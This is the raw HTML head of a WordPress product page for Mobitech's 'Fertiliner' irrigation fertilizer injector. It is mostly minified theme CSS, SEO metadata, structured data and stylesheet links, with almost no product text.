auto;width:66.6666666667%}}.clearfix::after{display:block;clear:both;content:""}.text-center{text-align:center!important}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-square-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}:root{--agriox-font:"DM Sans",sans-serif;--agriox-font-2:"Averia Sans Libre",cursive;--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-primary-rgb:51,75,53;--agriox-secondary:#6d8c54;--agriox-color-1:#687469}body,button,input,select{color:var(--agriox-color-1,#687469);font-family:var(--agriox-font,"DM Sans",sans-serif);font-size:1rem;line-height:1.5}h2,h3,h4,h5{clear:both;font-weight:700}p{margin-bottom:1.5em}i{font-style:italic}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}strong{color:var(--agriox-primary,#334b35)}body{background:#fff}ul{margin:0 0 .5em 3em;padding-left:1em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}a{color:var(--agriox-primary,#334b35)}button,input[type=submit]{border:1px solid;border-color:#eceae0 #eceae0 #eceae0;border-radius:3px;background:#eceae0;color:rgba(0,0,0,.8);line-height:1;padding:.6em 1em .4em}input[type=email],input[type=search],input[type=text]{color:var(--agriox-color-1,#687469);border:1px solid #eceae0;border-radius:3px;padding:3px}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}select{border:1px solid #eceae0}.page,.post{margin:0 0 0}.widget:not(:last-child){margin:0 0 1.5em}.sidebar__single ul li{position:relative}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single{position:relative;display:block;background:#f6f4ec;padding:30px 30px;border-radius:10px}@media (min-width:992px){.sidebar__single{padding:50px 50px}}.sidebar__single ul{margin:0;padding:0;list-style:none}.sidebar__single ul li{color:var(--agriox-color-1,#687469);font-size:16px;position:relative;display:block;line-height:1;position:relative;margin-bottom:20px}@media (min-width:992px){.sidebar__single ul li{margin-bottom:30px}}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single ul li a{color:inherit}.sidebar__single.recent-posts-widget-with-thumbnails ul li img{position:absolute;top:-3px;left:0;width:60px;height:auto;border-radius:10px}.sidebar__single h2{margin-bottom:25px;font-size:20px;line-height:30px;letter-spacing:-.02em}.sidebar__single .wp-block-search input[type=search]{background-color:#fff;color:var(--agriox-color-1,#687469);width:100%;padding-left:30px;border-radius:10px;font-weight:400}.sidebar__single .wp-block-search .wp-block-search__inside-wrapper{position:relative}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.row{--bs-gutter-x:30px}body{font-family:var(--agriox-font,"DM Sans",sans-serif);color:var(--agriox-color-1,#687469);font-size:18px;line-height:34px;font-weight:400}a{color:var(--agriox-black)}a{text-decoration:none}h2,h3,h4,h5{color:var(--agriox-primary,#334b35);font-weight:700;font-family:var(--agriox-font-2,"Averia Sans Libre",cursive);margin:0}p{margin:0}.list-unstyled{list-style:none;margin:0;padding:0}ul{margin-top:0;margin-bottom:0}.auto-container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;overflow:hidden}button{border:none;background:0 0;padding:0}.container{padding-left:15px;padding-right:15px}@media (min-width:1200px){.container{max-width:1200px}}.scroll-to-top{position:relative;display:inline-block;width:60px;height:70px;background:var(--agriox-base,#f1cf69);position:fixed;bottom:91px;right:20px;z-index:99;border-top-left-radius:10px;border-top-right-radius:10px;text-align:center;display:none;overflow:hidden}.scroll-to-top::before{position:absolute;top:0;right:0;bottom:0;width:100%;height:10px;background:rgba(var(--agriox-primary-rgb,51,75,53),.15);border-top-left-radius:10px;border-top-right-radius:10px;content:"";transform:scale(1);z-index:-1}.scroll-to-top i{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:18px;line-height:70px;transform:rotate(-90deg)}.main-header{position:relative;display:block}.main-header .logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.main-header--one{position:relative;left:0;top:0;width:100%;z-index:999}.main-menu{position:relative;z-index:91}.main-menu__inner{position:relative;display:flex;align-items:center;justify-content:space-between;-ms-flex-wrap:wrap;flex-direction:row;flex-wrap:wrap;display:none}@media (min-width:1501px){.main-menu__inner{display:flex}}.main-menu .main-menu__list,.main-menu .main-menu__list ul{margin:0;padding:0;list-style-type:none;align-items:center;display:none}.main-menu .main-menu__list>li{position:relative}.main-menu .main-menu__list>li+li{margin-left:60px}.main-menu .main-menu__list>li>a{position:relative;display:inline-block;color:var(--agriox-color-1,#687469);font-size:16px;font-weight:500;text-transform:none;font-family:var(--agriox-font,"DM Sans",sans-serif);padding-top:38px;padding-bottom:38px;z-index:1}.main-menu .main-menu__list>li>a::before{content:"";position:absolute;bottom:44px;left:0;width:100%;height:2px;background:var(--agriox-base,#f1cf69);transform:scale(0,1);transform-origin:left center;z-index:-1}.main-menu .main-menu__list>li.current-menu-ancestor>a,.main-menu .main-menu__list>li.current-menu-parent>a{transform:scale(1,1);transform-origin:right center}.main-menu .main-menu__list>li.current-menu-ancestor>a,.main-menu .main-menu__list>li.current-menu-parent>a{color:var(--agriox-primary,#334b35)}.main-menu .main-menu__list>li.current-menu-ancestor>a::before,.main-menu .main-menu__list>li.current-menu-parent>a::before{transform:scale(1,1);transform-origin:right center}.main-menu .main-menu__list li ul{position:absolute;top:100%;left:0;min-width:220px;background-color:#fff;flex-direction:column;justify-content:flex-start;align-items:flex-start;opacity:0;visibility:hidden;z-index:99;box-shadow:0 0 65px 0 rgba(0,0,0,.1);border-radius:10px;border-top-left-radius:0;border-top-right-radius:0}.main-menu .main-menu__list li ul li{flex:1 1 100%;width:100%;position:relative}.main-menu .main-menu__list li ul li+li{border-top:1px solid #f7f7f7}.main-menu .main-menu__list li ul li a{position:relative;display:block;color:var(--agriox-color-1,#687469);font-size:16px;line-height:28px;font-weight:500;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;font-family:var(--agriox-font,"DM Sans",sans-serif)}.main-menu .main-menu__list li ul li:last-child>a{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.main-menu .main-menu__list li ul li>ul{top:0;left:100%}.stricky-header{position:fixed;z-index:991;top:0;left:0;background-color:#fff;width:100%;visibility:hidden;transform:translateY(-120%);box-shadow:0 10px 60px 0 rgba(0,0,0,.05)}.stricky-header.main-menu{padding:0 0}@media (min-width:1200px){.main-menu .main-menu__list,.main-menu .main-menu__list ul{display:flex}}@media (max-width:1199px){.stricky-header{display:none!important}}.main-header--one__bottom-middel{display:flex;align-items:center}.main-header .mobile-nav__toggler{font-size:30px;color:var(--agriox-base,#f1cf69);margin-right:0;width:25px;height:20px;position:relative;border-top:2px solid var(--agriox-base,#f1cf69);border-bottom:2px solid var(--agriox-base,#f1cf69);margin-top:12px;display:block;margin-left:20px}@media (min-width:1501px){.main-header .mobile-nav__toggler{display:none}}.main-header .mobile-nav__toggler i{position:absolute;width:80%;height:2px;background-color:var(--agriox-base,#f1cf69);top:50%;right:0;transform:translateY(-50%)}.main-header .mobile-nav__toggler i::before{display:none}.mobile-nav__wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:999999;transform:translateX(-100%);-webkit-transform-origin:left center;transform-origin:left center;visibility:hidden}.mobile-nav__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.5}.mobile-nav__content{width:300px;background:var(--agriox-primary,#334b35);z-index:10;position:relative;height:100%;overflow-y:auto;padding-top:30px;padding-bottom:30px;padding-left:15px;padding-right:15px;opacity:0;visibility:hidden;transform:translateX(-100%)}.mobile-nav__content .logo-box{margin-bottom:40px;display:flex}.mobile-nav__close{position:absolute;top:20px;right:15px;font-size:18px;color:#fff}.mobile-nav__top{display:flex;align-items:center;justify-content:space-between;margin-top:20px;margin-bottom:30px}.mobile-nav__container{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1)}.mobile-nav__social{display:flex;align-items:center}.mobile-nav__social a{font-size:16px;color:var(--agriox-base,#f1cf69)}.mobile-nav__social a+a{margin-left:30px}.mobile-nav__contact{margin-bottom:0;margin-top:20px;margin-bottom:20px}.mobile-nav__contact li{color:var(--agriox-text-dark);font-size:14px;font-weight:400;position:relative;display:flex;align-items:center;letter-spacing:.07em}.mobile-nav__contact li+li{margin-top:15px}.mobile-nav__contact li a{color:#fff}.mobile-nav__contact li>i{width:40px;height:40px;border-radius:50%;background-color:var(--agriox-base,#f1cf69);display:flex;justify-content:center;align-items:center;text-align:center;font-size:16px;margin-right:10px;color:#fff}.search-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:9999;padding-left:20px;padding-right:20px;display:flex;justify-content:center;align-items:center;transform:translateY(-110%)}.search-popup__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--agriox-primary,#334b35);opacity:.9}.search-popup__content{width:100%;max-width:560px}.search-popup__content form{display:flex;flex-wrap:wrap;position:relative;background-color:#fff;border-radius:10px;overflow:hidden}.search-popup__content form input[type=text]{width:100%;background-color:#fff;font-size:16px;border:none;outline:0;height:66px;padding-left:30px;padding-right:90px}.search-popup__content .thm-btn2{padding:0;width:68px;height:68px;display:flex;justify-content:center;align-items:center;text-align:center;position:absolute;top:0;right:-1px;border-radius:0;background-color:var(--agriox-base,#f1cf69);color:var(--agriox-primary,#334b35);border:none}.search-popup__content .thm-btn2::before{display:none}.search-popup__content .thm-btn2 i::before{margin:0;color:#fff}.main-header--one{position:relative;display:block}.main-header--one__wrapper{position:relative;display:block}.main-header--one__top{position:relative;display:block;background:#f6f4ec}.main-header--one__top .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__top-left{position:relative;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;float:left}.main-header--one__top-left .text{position:relative;display:block}.main-header--one__top-left .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-left .social-link{position:relative;display:block;background:#eceae0;padding:5px 40px 4px;margin-left:40px}.main-header--one__top-left .social-link ul{position:relative;display:block;overflow:hidden}.main-header--one__top-left .social-link ul li{position:relative;float:left;margin-left:25px}.main-header--one__top-left .social-link ul li:first-child{margin-left:0}.main-header--one__top-left .social-link ul li a{position:relative;display:inline-block;color:#6e7673;font-size:15px}.main-header--one__top-right{position:relative;display:block;float:right;padding-top:5px}.main-header--one__top-right ul{position:relative;display:flex;align-items:center;padding-top:4px}.main-header--one__top-right ul li{position:relative;display:flex;align-items:center}.main-header--one__top-right ul li+li{margin-left:30px}.main-header--one__top-right ul li .icon{position:relative;display:block}.main-header--one__top-right ul li .icon i::before{position:relative;display:inline-block;font-size:15px;color:var(--agriox-secondary,#6d8c54)}.main-header--one__top-right ul li .text{position:relative;display:block;padding-left:10px}.main-header--one__top-right ul li .text p{font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-right ul li .text p a{color:#6e7673}.main-header--one__top-right ul li .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__bottom{position:relative;display:block}.main-header--one__bottom .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__bottom-inner{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;padding-top:15px;padding-bottom:15px}@media (min-width:1501px){.main-header--one__bottom-inner{padding-top:0;padding-bottom:0}}.main-header--one__bottom .main-menu--1{position:relative;display:none}@media (min-width:1501px){.main-header--one__bottom .main-menu--1{display:block}}.main-header--one__bottom-left{position:relative;display:block;float:left}@media (min-width:1501px){.main-header--one__bottom-middel{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%)}}.main-header--one__bottom-right{position:relative;display:flex;align-items:center}.main-header--one__bottom-right .search-cart{position:relative;display:block;padding-right:40px}.main-header--one__bottom-right .search-cart a{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:25px;font-weight:700}.main-header--one__bottom-right .contact-box{position:relative;display:flex;align-items:center;padding-left:40px;line-height:0}.main-header--one__bottom-right .contact-box::before{position:absolute;top:9px;left:0;bottom:9px;width:1px;background:#eceae0;content:""}.main-header--one__bottom-right .contact-box .icon{position:relative;display:inline-block;width:50px;height:50px;border-radius:50%;background:var(--agriox-secondary,#6d8c54);text-align:center}.main-header--one__bottom-right .contact-box .icon span::before{position:relative;display:inline-block;color:#fff;font-size:25px;line-height:50px}.main-header--one__bottom-right .contact-box .text{position:relative;display:block;padding-left:20px}.main-header--one__bottom-right .contact-box .text p{color:var(--agriox-color-1,#687469);font-size:13px;line-height:22px}.main-header--one__bottom-right .contact-box .text a{color:var(--agriox-primary,#334b35);font-size:18px;line-height:22px;font-weight:700}.page-header{position:relative;display:block;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;padding:195px 0 105px;z-index:1;overflow:hidden}.page-header::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(var(--agriox-primary-rgb,51,75,53),.7);z-index:-1}.page-header__inner{position:relative;display:block}.page-header__inner .thm-breadcrumb{position:relative;display:inline-block;margin-bottom:11px;overflow:hidden;color:#fff}.page-header__inner .thm-breadcrumb::before{position:absolute;left:0;bottom:0;right:0;height:1px;background:#fff;content:""}.page-header__inner .thm-breadcrumb a,.page-header__inner .thm-breadcrumb span{position:relative;display:inline-block;color:#fff;font-size:14px;line-height:24px;font-weight:500;text-transform:uppercase;letter-spacing:.1em;font-family:var(--agriox-font,"DM Sans",sans-serif)}.page-header__inner h2{color:#fff;font-size:50px;line-height:1em;letter-spacing:-.04em;word-break:break-word;text-transform:capitalize}.blog-one__single{position:relative;display:block;margin-bottom:30px}.footer-widget__about{position:relative;display:block;margin-top:-15px}.footer-widget__about-logo{position:relative;display:inline-block;margin-bottom:25px}.footer-widget__about-logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-widget__about-logo a{position:relative;display:inline-block}.footer-widget__about-text{position:relative;display:block;color:#b3c5b5;font-size:16px;padding-bottom:28px}.footer-widget__about-contact-box{position:relative;display:block;border-top:1px solid #465c48;padding-top:29px}.footer-widget__about-contact-box .phone{font-size:15px;line-height:36px;font-weight:500}.footer-widget__about-contact-box .phone a{color:#fff}.footer-widget__about-contact-box .phone a i::before{position:relative;display:inline-block;color:var(--agriox-base,#f1cf69);font-size:15px;padding-right:10px}.footer-widget__about-contact-box p{font-size:15px;line-height:36px;font-weight:500}.footer-widget__about-contact-box p a{color:#fff}.footer-widget__about-contact-box p a i::before{position:relative;display:inline-block;color:var(--agriox-base,#f1cf69);font-size:15px;padding-right:10px}.footer-widget__news{position:relative;display:block}@media (min-width:1025px){.footer-widget__news{margin-right:-50px}}.footer-widget__title{position:relative;display:block;color:#fff;font-size:24px;line-height:34px;letter-spacing:-.02em;margin-bottom:14px}@media (min-width:1025px){.footer-widget__title{margin-bottom:34px}}.footer-widget__news-list{position:relative;display:block}.footer-widget__news-list-item{position:relative;display:flex;align-items:center;margin-bottom:38px}.footer-widget__news-list-item-title{position:relative;display:block;padding-left:20px}.footer-widget__news-list-item-title p{color:var(--agriox-base,#f1cf69);font-size:14px;line-height:24px;font-weight:700;margin-bottom:11px}.footer-widget__explore-list{position:relative;display:block;margin-top:-4px}.footer-widget__explore-list li{position:relative;display:block;margin-bottom:10px}.footer-widget__explore-list li a{position:relative;display:inline-block;color:#b3c5b5;font-size:16px;line-height:23px;font-weight:400;font-family:var(--agriox-font,"DM Sans",sans-serif)}.footer-widget__explore-list li a::before{position:absolute;left:0;bottom:0;right:0;width:0;height:2px;background:var(--agriox-base,#f1cf69);content:""}.sidebar{position:relative;display:block}.sidebar__single{position:relative;display:block;margin-bottom:30px}.news-details{position:relative;display:block;padding:120px 0 120px}.news-details__left{position:relative;display:block}.stricky-one-logo{position:relative;display:none}label{display:inline-block;margin-bottom:.5rem}.wp-block-search label{font-size:18px;color:var(--agriox-black,#1e1e22);font-weight:600}.wp-block-search input[type=search]{display:block;border:none;outline:0;width:100%;max-width:300px;position:relative;line-height:40px;padding:0 20px;background:#f1f1f5;color:var(--agriox-gray,#717178);display:block;font-size:16px;font-weight:500;font-family:var(--agriox-font,"Kumbh Sans",sans-serif);width:100%;height:60px;border:1px solid #f1f1f5;border-radius:7px}.wp-block-search .wp-block-search__button{display:inline-block;vertical-align:middle;border:none;outline:0;background-color:var(--agriox-black,#1e1e22);text-align:center;border-radius:5px;color:#fff;padding:10px 15px;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.01em}.wp-block-latest-posts li a{color:#1e1e22}.logo .light-logo{display:none}@media (min-width:1200px){.main-header--one__bottom .main-menu--1,.main-header--one__bottom-left,.main-menu__inner{position:static}}@media only screen and (min-width:992px) and (max-width:1199px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{width:100%}.main-header--one__bottom-middel .mobile-nav__toggler{margin-left:auto}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}}@media only screen and (min-width:768px) and (max-width:991px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media only screen and (max-width:767px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media (max-width:1199px){.main-header--one .main-header--one__bottom-right{display:none}}@media (max-width:991px){.main-header--one__bottom-middel{width:100%}.main-header--one .mobile-nav__toggler{margin-left:auto}}@media (max-width:767px){.main-header--one__bottom .auto-container{padding-left:15px;padding-right:15px}}:root{--agriox-primary:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}:root{--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}}</style>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Fertiliner - Mobitech - Irrigation automation | Smart farming | Smart Irrigation</title>
<meta name="description" content="No. of. Injectors: 1-6(Based on order)"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mobitechwireless.in/fertiliner/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fertiliner - Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
<meta property="og:description" content="No. of. Injectors: 1-6(Based on order)" />
<meta property="og:url" content="https://mobitechwireless.in/fertiliner/" />
<meta property="og:site_name" content="Mobitech - An irrigation automation company" />
<meta property="og:updated_time" content="2025-07-25T11:00:24+05:30" />
<meta property="article:published_time" content="2022-08-08T09:38:22+05:30" />
<meta property="article:modified_time" content="2025-07-25T11:00:24+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fertiliner - Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
<meta name="twitter:description" content="No. of. Injectors: 1-6(Based on order)" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mobitechwireless.in/#person","name":"Mobitech - An irrigation automation company","logo":{"@type":"ImageObject","@id":"https://mobitechwireless.in/#logo","url":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","contentUrl":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","caption":"Mobitech - An irrigation automation company","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://mobitechwireless.in/#logo","url":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","contentUrl":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","caption":"Mobitech - An irrigation automation company","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://mobitechwireless.in/#website","url":"https://mobitechwireless.in","name":"Mobitech - An irrigation automation company","publisher":{"@id":"https://mobitechwireless.in/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mobitechwireless.in/fertiliner/#webpage","url":"https://mobitechwireless.in/fertiliner/","name":"Fertiliner - Mobitech - Irrigation automation | Smart farming | Smart Irrigation","datePublished":"2022-08-08T09:38:22+05:30","dateModified":"2025-07-25T11:00:24+05:30","isPartOf":{"@id":"https://mobitechwireless.in/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mobitechwireless.in/author/admin/","name":"admin","url":"https://mobitechwireless.in/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/de9cf62d66818518a27cf4e13136f01a?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/de9cf62d66818518a27cf4e13136f01a?s=96&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://mobitechwireless.in"]},{"@type":"Article","headline":"Fertiliner - Mobitech - Irrigation automation | Smart farming | Smart Irrigation","keywords":"irrigation automation setup","datePublished":"2022-08-08T09:38:22+05:30","dateModified":"2025-07-25T11:00:24+05:30","author":{"@id":"https://mobitechwireless.in/author/admin/","name":"admin"},"publisher":{"@id":"https://mobitechwireless.in/#person"},"description":"No. of. Injectors: 1-6(Based on order)","name":"Fertiliner - Mobitech - Irrigation automation | Smart farming | Smart Irrigation","@id":"https://mobitechwireless.in/fertiliner/#richSnippet","isPartOf":{"@id":"https://mobitechwireless.in/fertiliner/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mobitechwireless.in/fertiliner/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; Feed" href="https://mobitechwireless.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; Comments Feed" href="https://mobitechwireless.in/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; iCal Feed" href="https://mobitechwireless.in/events/?ical=1" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							
			
				<!-- / Google Analytics by MonsterInsights -->
		
<noscript><link rel='stylesheet' id='qligg-swiper-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-swiper-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='qligg-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sbi_styles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media='all' />
</noscript><link rel='stylesheet' id='sbi_styles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='hfe-widgets-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.36' media='all' />
</noscript><link rel='stylesheet' id='hfe-widgets-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.36' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='buttons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/buttons.min.css' media='all' />
</noscript><link rel='stylesheet' id='buttons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/buttons.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='media-views-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/media-views.min.css' media='all' />
</noscript><link rel='stylesheet' id='media-views-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/media-views.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/components/style.min.css' media='all' />
